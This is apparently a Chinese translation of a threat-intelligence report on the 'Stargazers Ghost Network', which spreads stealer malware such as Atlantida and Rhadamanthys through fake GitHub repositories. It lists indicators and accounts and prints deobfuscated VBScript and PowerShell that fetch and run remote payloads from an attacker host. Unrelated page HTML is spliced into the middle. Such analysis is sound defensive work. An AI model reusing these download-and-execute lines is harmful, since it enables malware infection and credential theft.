

下面的存储库自那时以来一直处于活动状态,并经历了 6 次链接更改。这 6 次提交是由 进行的,通过更新恶意软件链接来维护攻击链。buttercupserial/HubSpot-activation-by-nuat2024-05-28buttercupserial/168463497+buttercupserial@users.noreply.github.com

| 提交日期 | 恶意软件 URL |

| 2024-05-28T10:21:50Z | hxxps://github[.]com/bludmooncutie2/bludmooncutie2/releases/tag/latest |

| 2024-05-29T07:35:32Z | hxxps://github[.]com/witch12138/test/releases/tag/lat |

| 2024-06-04T06:51:50Z | hxxps://github[.]com/soulkeeper500/soulkeeper500/releases/tag/lat |

| 2024-06-06T07:40:15Z | hxxps://github[.]com/xumuk71discoatoh/xumuk71discoatoh/releases/tag/new |

| 2024-06-10T02:09:27Z | hxxps://goo[.]su/gisof1sda –> hxxps://github[.]com/zigzagcharming643/zigzagcharming643/releases/tag/lat |

| 2024-06-10T09:13:52Z | hxxps://github[.]com/xumuk71discoatoh/xumuk71discoatoh/releases/tag/new |

提交精确地修改了下载链接,同时保持网络钓鱼模板的其余部分完好无损。



最新的链接指向一个版本,该版本具有受密码保护的存档,该存档执行GO下载器Git_softwares_v1.1.2.7zSetup_v1.1.2.exe (SHA256:98B7488B1A18CB0C5E360C06F0C94D19A5230B7B15D0616856354FB64929B388)

该网络的维护和恢复过程似乎是自动的,会检测被禁止的帐户/存储库,并在必要时进行修复。使用不同的账户角色可确保在 GitHub 对违反其规则的账户或仓库采取行动时,只会造成最小的损害。

大多数时候,我们观察到 Repository 和 Stargazer 账户不受禁令和仓库下架的影响,而 Commit 和 Release 账户通常在检测到其恶意仓库后被禁止。找到包含被禁止的 Release-Repositories 链接的 Link-Repositories 是很常见的。发生这种情况时,与 Link-Repository 关联的 Commit 帐户会使用新链接更新恶意链接。

Commit 账户与 Repository 账户下的所有仓库保持一对一的关系。这意味着同一个提交账户可以对属于同一仓库账户的仓库进行多次提交。

对于典型的广告系列,我们通常会遵守以下要求:

- 一个存储库帐户,即托管要下载的链接的网络钓鱼存储库的所有者。

- 一个 Commit 账户,用于对属于 Repository 账户的仓库进行提交

- 一个 Release 帐户,用于创建恶意存档并将其添加到存储库的发布中,并每天更新存档以在更长的时间内不被发现。

- X Stargazer 帐户,它分叉/星标/喜欢存储库和发布。

在上述场景中,Release 帐户通常是第一个被禁止的。然后,网络运营商创建一个新的恶意链接,并使用其相关的提交帐户更新所有链接仓库。总之,2 个账户(Repository/Commit),加上 X 个观星者,仍然处于雷达之下,而 1 个 Release 账户可能会在未来的某个时候被禁止。这些网络角色设法以某种方式“绕过”GitHub 的安全度量。

战役一,Stargazers Ghost Network – Atlantida Stealer



Check Point Research 详细分析了一个具体案例,揭示了导致 Atlantida 窃取者的 GitHub 活动。恶意的 GitHub 链接可能是通过 Discord 分发的,针对 Twitch 用户。攻击链利用托管在受感染的 WordPress 网站上的恶意脚本,让我们想知道带有 WordPress 网站代码的可疑 GitHub 存储库是否也可能发挥作用。

受害者会收到一个指向 GitHub 网络钓鱼存储库的链接,并点击恶意下载链接,该链接会指导他们从 WordPress 网站下载脚本。联系的 PHP 文件会检查来自 HTTP 请求,以验证受害者是否来自 GitHub,以及 IP 地址是否属于 TOR 网络或任何其他列入黑名单的 IP。验证后,PHP 文件会将请求重定向到 。index.phpReferer headerdownload.php



README.md内容:

## [DOWNLOAD](hxxps://carson.org.uk/gg1/index.php)  ### ViewBot is a tool designed to increase views and engagement on social platforms through an automated system. The software product is designed to help promote content for both individual users and organizations looking to expand their online influence. ViewBot utilizes modern social media API techniques to provide native and natural looking interactions. **Warning**: The use of bots to artificially boost social media statistics may be against the terms of use of the respective platforms and may result in account lockout. ## Features - Automate page/video views on popular social platforms - Support for multiple accounts to create organic traffic - Customize time intervals between "views" to simulate a real user - Functionality to enhance interaction with content (likes, comments, subscriptions) - Simple and easy-to-use user interface - Support for proxy servers for anonymity and security ## Technologies - Python programming language - Work with social networks API - Proxy and anonymity of network requests - Web scraping and browser automation ## License [](LICENSE)

下载的文件是一个名为 .HTAImpress_V1.0.2.hta 的文件。这个文件包含一个恶意的 iframe,其中有一个链接会执行 VBScript 代码。

<iframe src="hxxp://astrahebz.com/te/g.mhtml" application="yes" style= " border:6px solid red;" title="useful 324 test">gfdsgfd</iframe>

<a href="#content" class="s-topbar--skip-link">Skip to main content</a>

<div class="s-topbar--container">

<a href="#" class="s-topbar--menu-btn js-left-sidebar-toggle" role="menuitem" aria-haspopup="true" aria-controls="left-sidebar" aria-expanded="false"><span></span></a>

<ol class="s-navigation" role="presentation">

<li class="md:d-none">

<a href=".co/" class="s-navigation--item js-gps-track" data-gps-track="top_nav.products.click({location:2, destination:7})" data-ga="["top navigation","about menu click",null,null,null]">About</a>

</li>

<li>

<a href="#" class="s-navigation--item js-gps-track js-products-menu" aria-controls="products-popover" data-controller="s-popover" data-action="s-popover#toggle" data-s-popover-placement="bottom" data-s-popover-toggle-class="is-selected" data-gps-track="top_nav.products.click({location:2, destination:1})" data-ga="["top navigation","products menu click",null,null,null]" aria-expanded="false">ass="s-popover--arrow"></div>

<ol class="list-reset s-anchors s-anchors__inherit">

<li class="m6">

<a href=".com/questions" class="bar-sm p6 d-block h:bg-black-225 js-gps-track" data-gps-track="top_nav.products.click({location:2, destination:2})" data-ga="["top navigation","public qa submenu click",null,null,null]">

<span class="fs-body1 d-block"> </span>

<span class="fs-caption d-block fc-black-400">Public questions & answers</span>

</a>

</li>

<li class="m6">

</form>

VB 脚本包含执行 PowerShell 的混淆代码,而 PowerShell 又从另一个 WordPress 网站运行远程代码。

VB 去混淆代码:

<script language="vBsCrIpT">

Set tired52 = GetObject('winmgmts:\\\\\\\\.\\\\root\\\\cimv2')

Set shell29 = tired52.Get('Win32_Process')

intReturn = shell29.Create('powershell irm hxxp://astrahebz.com/te/useless.txt | iex', Null, Null, intProcessID)

</script>执行 .NET 注入器的 PowerShell 代码。

$crop213 = @'

[DllImport("kernel32.dll")]

public static extern IntPtr GetConsoleWindow();

[DllImport("user32.dll")]

public static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);

'@

Add-Type -MemberDefinition $crop213 -Namespace "crumble542543" -Name "culture6546"

$danger5646 = [crumble542543.culture6546]::GetConsoleWindow()

[crumble542543.culture6546]::ShowWindow($danger5646, 0)



[System.Reflection.Assembly]::Load((New-Object System.Net.WebClient).DownloadData("hxxps://astrahebz.com/te/tetete.bin")).EntryPoint.Invoke($null, @($null))此 .NET 注入器创建并注入 shellcode 的进程。最后,丢弃的恶意软件是带有C&C的Atlantida窃取者。Stealer 的网络通信是未加密的纯文本。第一个连接将 IP 信息发送到 ,在下一个连接中将 IP 信息发送到包含被盗信息的存档 , , , 并且对于每个浏览器,Cookie/History/…regasm.exe185.172.128.95185.172.128.95:6666185.172.128.95:6665Screenshot.jpegUser Infromation.txtGeo Information.txtBrowserInfo.txt

该活动似乎针对的是希望在 Twitch、Instagram、YouTube、Twitter、Trovo 和 TikTok 上增加“关注者受众”或使用其他与工具相关的功能进行 Kick Chat、Telegram、Email 和 Discord 的受害者。分发此模板和网络钓鱼链接的一些恶意存储库是:

armoly/Discord-Bot

armoly/Ds-Spm

armoly/Email-Spm

armoly/Tg-Spm

armoly/Tg-SpmTg-Spm

armoly/Twt-Spm

bleblquck/FT-Vieww

bleblquck/Kck-Vw

bleblquck/Trv-Vws

bleblquck/Tw-Vws

dscvm/Discord-Vbot

dscvm/Visoul-Grabber

glassmuysa/Htlx-Gen-Check

glassmuysa/Mail-Ac-Gen

glassmuysa/TwT-Genr

glassmuysa/Ytb-Dwnld

gooles54/Rison-Raid-Bot

gooles54/Rison-Trading-Bot

gooles54/WPscn

lzero121/TWT-vWS

lzero121/Ytb-Vws

lzero121/iNS-vWS

lzero121/tK-vWS

memekch/TWT-vWS

memekch/Ytb-Vws

memekch/iNS-vWS

memekch/tK-vWS

memo1l/ChatGpt-Turbo

sokratso/KMSpic-Ac

valiso0/Mail-Ac-Generator

valiso0/TwT-Gen

valiso0/Ytb-Dwnld与此同时,超过 380 个 Stargazer Ghost 帐户为列出的 ~30 个仓库加星标:

0SPEED, 1shadowed, 2011mehdi, 60go, 7qwertyz, 9599853506, AUGUSCO, Ahmad7Salah, Akshitdangwal, Alexaldi, Alpha9310, AmirChidan9, AngelFx777, Aniketgamingx, ArsanyAbdalla, Aubskobbes5, Azang123, Badno2055, Bahaabasuny0, Bazarasxx, BilalPasta,

Boki309, BreakDee, BrokyBroke, Byronjr1, CanyonsEcho, Castle135798, Ch4r0oN, Chhunly844, Client, CoderXL, Coding, Cortjiani, D4RK4T, DSB1973, Danish24123, DavidGruz, Detroit16, Drakanobr, Emaynike, EneerOP,

Ericshalbe, Felixcyniiy, ForlornWindow46, Fox, Fox-King777, FranciscoFerreiraMaciel, GEOMETRYDASHGOD2010, GEOXKEVINO, GabrielFel, GabrielHorbach, GabrielHorbach,, Gabst7, Gaplaster3600, Ghadir450, Git, Gokumase, Gonachapa, GurujiIsLive, Hassanjanjua, Haxrusxx,

Housamelsherif, HuzaifaOmar, I1900sn, ImadOmer, Irsyan12, ItzzSzymusss, Ivrou66, Jamaldoskiy, Jaouadrobio, Jasonnoi, Jayko235, Jayxxx14, Jessy55491, JhonataLim, Jockymaxi, JonathanLaraAguirre, Jtayyab007, KaizerEmre, KenderMendoza2, Kets357,

Kimi-, Kimi-Hsueh, Kle182, Kroz157, Krutik03, Kynarox, LAKAKKK, LEVITA44, Leandro1242, LeandroMirante, Lebagordo, LeoBello00, Lyonnais, Lyonnais-2008, M-Asghar8atk, MHCYT, Madulahstaxks, MahmoudRede, Malek50, Mallco14,,

Marco22gt, Marcoscpires, Masud99Rana, MemeiNako, MenowJP, Miguelnogame, MohamedFayek2024, Mudjator, MuhammadBayuPriyatna, MuhammadRamzan123, Mustangth666, Nannydream, Nealhag, Neivolan, NexoCreeper, Nikolas145, Nitanzw, NobiKazi, Oeslen, OrucMuhammed,

OscarSalas19, Oscardoh63, Pantyshop, PasaBrava, Paul, Paul-CACHERA, Pedro42600, PlarixTools, PsandQs, ROBOT2207, Rajveer8169, RefiElisa, Richard-Petty-Cru, RikuAAAAA, Riles923, RimuruNeto, RolandSandorNagy, RoyalLegend0304, Ruhan44, SaidDEV89,

SaidSetup, SalmonButterzz, SatakeReal, Sebocha18, Severete, Sinbaiezechiel, SirRafael, Sourovnag, Sourovnag,, StrikerJapa, SusannBaldiviezo, Syedhamzaalishah, SzaSza2, TUNA-V, Technogun92, Thanakys, ThawHtooZin, ThiagoSilva97, Tomasdionisio, TulioInnoveSistema,

Tumladen, Umair-Younus-1152, Urashtu, UsmanKhursheed06, Vavarea, Vickysris, Victor, VilaxDev00, Voracxty, WILWAP, Wanmeng811, Warungkakek, WeFacaa, Winzume, YakultGo, Yinyang26, Yokeshraj2001, Youssef, Zecuss, Zekoahmed,

Zounzxx, a1nz0, aabdelhaleemm, absolutelie, achieversm, adixillua, advaman, alexplaysminecraft, aliii00, aminov1010, anaskhan785, anasskeda, aninha1kstro, asayahandatgr, asdasfazamazsdgfdsg, asdssfsd, asliyiilmaz, asmuiahmad, asmuiahmad,, atoras34,

axeldolce0x, bgpx28, bleblquck, bodrumblock, brayan7897, brookandels, c0mroy, chatchai2165, dadinhokkk, dblancolascarez, deepak, deepak-gurjar07, deseplikon, dikiprsty, dnomesh, ecoplayer07, egoistpanel, elMarkoDev, epsilon201, f4h3m,

fanerso, fatemehsotudeh, foxboyyyyyyy, gdois, georgi1122, guy1a2, hamudi1122, hereisue, hnghvfhcggf6699, hugotpdev, imazen59, imbored112, ismailsawadi, issabii, jahanzaibranaa1, jeremix14, jetunpatel1376, katarinadewi01, kb2030, khaledbenz2009,

khanbhijan, khk6644, kitrock25, knowledgecase, kubisshi, kumar7679, kumarthar, kurosh, kxzpreto, kxzpreto,, larryewakins, lawadas1231, lenegropu, lilmaku, llkkaaaslk, lokmanbaz, lucasmatheusdasilvadarosa, lucasodiniz, lucasstarley, lukeomatik,

lyyzwjj, lzero121, m1a5g24, mady0602, mahlatsita, mailnhucac, malhotraraghav2003, malrazer, mansourazim, marcosibottino, mariamlola, mateuscarestiato, mayilvaganam, medo659, memo20101, mertahxo, mgred22, milklove60122, misterclima, mjsal,

mohamednaeem109, monishgoal, motiaaa2, mougouta1, mrsinner56, mtalha7262, nachoooopxd, nadir0125, nathan, nendousbae, newbieRizal, nguyenthanhthuy140403, nikko6433, ninexslow, ninjas007, nizzamgrty, nomeshhost, noobking1234, noobking1234,, notayessir,

notglwze, nunur66, oPaozinh0, oicu8lsd, openmare, pao2522, passcard2A, patadoeman222, phuriphatthongkuea, pierre930523, potatoaim1313, prasanta1515, qaisar1234890, quavofinnest, rakuyoMo, ramdoni, ratihpurnamasar, raul2341, razzm7, rbxrecoveryexploits,

rcrobcarlos, rdiaz-002, reekid84, revelicate, reynaldirey18, richiewrld, rico260104, ricogann, riendlek, riftal12, riocdr, rtR4RWp, rudy172, rxcw777, saadanjaved, saintxzx, saivaibhavtamiri, samiranf, sarathi, sejgseok,

sepqy, sha0urya, sisjosex, sowjanyabhat, squidy24, sujay1599, tajokshare2023, tamsirdiarra4, teejw, thedani1122, therotmaxxer, titiobig, tjwpo, tonyOsama1546, trev2coldfrr, tvixterSourceCode, txxzclew, ugyen27, ultralinksgh, vault797478,





victid, wa314444, watcharaponnar, webdevuacs, wildan324, williamvidal87, xinghe99, xitadinhoss, yiosoimortal, yokamm, yoosef30, yourscloudyy, yuong22, z8lc, z8lc60go, zaayaz, zefgzeragze, zuhdi, zuhdi-in在这些存储库中发生的事件略少于 2,000 个。令人印象深刻的是,2024 年 5 月 27 日发生了 621 起,2024 年 5 月 31 日发生了 555 起,这表明可能在这些日期前后发生了活动,或者 GitHub 中断了部分操作,Stargazer Goblin 当时“修复”了网络的受影响部分。

一个帐户拥有存储库,另一个帐户进行了提交,在某些情况下,这些提交还包含他们的电子邮件地址。这些文件的作者是:README.mdproton.meREADME.md

| 提交日期 | 提交作者 | 提交电子邮件 | 存储 库 |

|---|---|---|---|

| 2024-05-25T10:44:45Z 格林威治标准时间-5 | 杀戮军团 | 166757567+slaycorpsa@users.noreply.github.com | 格拉斯穆伊萨/TwT-Genr |

| 2024-05-25T11:03:18Z 格林威治标准时间-5 | 杀戮军团 | 166757567+slaycorpsa@users.noreply.github.com | glassmuysa/Mail-Ac-Gen |

| 2024-05-25T11:55:04Z 格林威治标准时间-5 | 杀戮军团 | 166757567+slaycorpsa@users.noreply.github.com | 格拉斯穆伊萨/Ytb-Dwnld |

| 2024-05-25T12:00:10Z 格林威治标准时间-5 | 杀戮军团 | 166757567+slaycorpsa@users.noreply.github.com | glassmuysa/htlx-gen-检查 |

| 2024-04-11T23:22:47Z 格林威治标准时间+2 | 特瓦里苏阿 | 166768002+twarisua@users.noreply.github.com | valiso0/邮件交流发电机 |

| 2024-04-11T23:24:39Z 格林威治标准时间+2 | 特瓦里苏阿 | 166768002+twarisua@users.noreply.github.com | valiso0/邮件交流发电机 |

| 2024-05-25T12:11:09Z 格林威治标准时间+2 | 特瓦里苏阿 | 166768002+twarisua@users.noreply.github.com | valiso0/邮件交流发电机 |

| 2024-05-25T12:12:25Z 格林威治标准时间+2 | 特瓦里苏阿 | 166768002+twarisua@users.noreply.github.com | valiso0/TwT-Gen |

| 2024-05-25T12:15:12Z 格林威治标准时间+2 | 特瓦里苏阿 | 166768002+twarisua@users.noreply.github.com | valiso0/ytb-dwnld |

| 2024-05-26T10:54:48Z 格林威治标准时间-5 | 布拉戈斯洛 | seppdrmosi21@proton.me | dscvm/Discord-Vbot |

| 2024-05-26T11:07:42Z 格林威治标准时间-5 | 布拉戈斯洛 | seppdrmosi21@proton.me | dscvm/Visoul-Grabber |

| 2024-05-27T13:34:17Z 格林威治标准时间-5 | 埃利斯441 | killimagaro001@proton.me | gooles54/rison-raid-机器人 |

| 2024-05-27T14:10:03Z 格林威治标准时间-5 | 埃利斯441 | killimagaro001@proton.me | gooles54/rison-交易-机器人 |

| 2024-05-27T14:31:44Z 格林威治标准时间-5 | 埃利斯441 | killimagaro001@proton.me | gooles54/WPscn |

| 2024-05-30T20:24:15Z 格林威治标准时间-4 | 瓜拉12 | zerocoinmarksirt21@proton.me | lzero121/iNS-vWS |

| 2024-05-30T20:24:29Z 格林威治标准时间-4 | 瓜拉12 | zerocoinmarksirt21@proton.me | lzero121/tK-vWS系列 |

| 2024-05-30T20:24:46Z 格林威治标准时间-4 | 瓜拉12 | zerocoinmarksirt21@proton.me | lzero121/TWT-vWS |

| 2024-05-30T20:24:56Z 格林威治标准时间-4 | 瓜拉12 | zerocoinmarksirt21@proton.me | lzero121/ytb-vws |

| 2024-05-31T20:58:21Z 格林威治标准时间-4 | 库彻尔52 | svarovsky00012@proton.me | bleblquck/FT-Vieww |

| 2024-05-31T20:58:46Z 格林威治标准时间-4 | 库彻尔52 | svarovsky00012@proton.me | bleblquck/Kck-大众 |

| 2024-05-31T20:58:59Z 格林威治标准时间-4 | 库彻尔52 | svarovsky00012@proton.me | bleblquck/TRV-Vws |

| 2024-05-31T20:59:09Z 格林威治标准时间-4 | 库彻尔52 | svarovsky00012@proton.me | bleblquck/TW-大众 |

有趣的是,在存储库的情况下,有三个提交而不是一个。这表明,如果存储库未被发现并被禁止,则可以在多个活动中使用它。通常,行为是作者创建一个存储库,提交恶意代码,不久之后,Stargazer 帐户继续为存储库加星标。valiso0/Mail-Ac-GeneratorREADME.md

战役二,观星者幽灵网络 – Rhadamanthys



在许多情况下,“网络钓鱼”模板显然是针对普通用户的,尽管有特定的目标受众。在一个特定案例中,我们不知道他们是否针对安全研究人员或其他威胁参与者。该模板的标题“RisePro Stealer + HVNC Crack: The Ultimate Cybersecurity Threat”从理论上讲,提供了已知信息窃取程序 RisePro 的破解版本。实际上,它用一个 GO 下载器感染了受害者,该下载器后来删除了 Rhadamanthys。

其他存储库分发了相同的短链接,具有针对不同受众的不同网络钓鱼模板。goo.su/n8J4mOH

AmerHashima/Voicemod-2024-Crack-Full-Version

Danms661/NEAR-HOT-WALLET-AUTOBOT

Danms661/SEED-SEARCHER-Crypto-Checker-30-Wallets

Danms661/Top-Osu-Hacks-2024-Aim-Assist-Bots-and-More

Essence-Of-Slimez-37/Pinnacle-Studio-Crack

Essence-Of-Slimez-37/Pro-Tools-Crack

Essence-Of-Slimez-37/ProtonVPN-Free-Crack-2024

Essence-Of-Slimez-37/ReiBoot-Pro-Crack-Download-Free

Essence-Of-Slimez-37/Revit-Crack

Essence-Of-Slimez-37/Rhinoceros-Crack

Essence-Of-Slimez-37/RisePro-Stealer-HVNC-Crack

Essence-Of-Slimez-37/SEED-SEARCHER-Crypto-Checker-30-Wallets

Essence-Of-Slimez-37/Simple-Checker-Crack

Essence-Of-Slimez-37/Snapster-autobot

Essence-Of-Slimez-37/SolidWorks-crack

Essence-Of-Slimez-37/Sound-Forge-crack

Essence-Of-Slimez-37/Steam-account-autoregger-creation-of-maFile

Essence-Of-Slimez-37/Sublime-Text-crack

Essence-Of-Slimez-37/TFT-Unlocker-Tool-FUll

Essence-Of-Slimez-37/TeamViewer-Latest-Crack-2024

Essence-Of-Slimez-37/The-unifier-is-both-Video

Essence-Of-Slimez-37/Toon-Boom-Harmony-Crack

Essence-Of-Slimez-37/Top-Osu-Hacks-2024-Aim-Assist-Bots-and-More

Essence-Of-Slimez-37/Unity-Pro-Cracks

Essence-Of-Slimez-37/VLC-Media-Player-Crack

Essence-Of-Slimez-37/Vape-V4-Crack-Kangaroo

Essence-Of-Slimez-37/Voicemod-2024-Crack-Full-Version

Essence-Of-Slimez-37/Youtube-365-Auto-upload-cheat-checker

Essence-Of-Slimez-37/ZBrush-Crack

Essence-Of-Slimez-37/pixel-wallet-bot-free

Essence-Of-Slimez-37/yescoin-bot-installation

HeangHorn/Corel-Draw-Free-Crack-2024

Knight-JNXU/Catizen-Auto-bot-autofarm

Major2000/Albion-2024

Major2000/EFT-ESP-hack

MikeWoWOne/Fortnite-hack-version

MikeWoWOne/GameMaker-Studio-2-Crack

